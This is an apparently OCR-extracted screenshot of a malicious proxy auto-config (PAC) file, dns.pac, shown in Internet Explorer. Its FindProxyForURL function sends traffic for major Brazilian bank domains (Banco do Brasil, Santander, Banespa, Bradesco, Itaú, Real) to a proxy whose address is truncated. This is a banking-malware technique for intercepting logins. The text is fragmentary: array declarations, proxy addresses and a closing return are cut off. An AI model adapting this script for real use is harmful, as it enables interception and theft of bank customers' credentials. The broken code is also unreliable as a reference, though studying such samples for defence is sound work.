 http:// /dns.pac - Windows Internet Explorer
http:// /dns.pac
Favoritos
http:// /dns.pac
function FindProxyForURL(url, host) { var a = "PROXY "; var b = "PROXY 0.0.0.
"www.bb.com.br",
"bb.com.br",
"www.bancodobrasil.com.br",
"bancodobrasil.com.br",
"www.santander.com.br",
"santander.com.br",
"www.banespa.com.br",
"banespa.com.br",
"www.santanderbanespa.com.br",
"santanderbanespa.com.br",
"www.bradesco.com.br",
"bradesco.com.br",
"www.itau.com.br",
"www.real.com.br",
"www.bancoreal.com.br",
"itau.com.br");
var d = new Array(
"www.asduihasiudhasud.com"); for(var i =0;i<c.length;i++) { if (shExpMatch(host, c[i])) {
return a; } } for(var i =0;i<d.length;i++) { if (shExpMatch(host, d[i])) { return b; } } return "D
}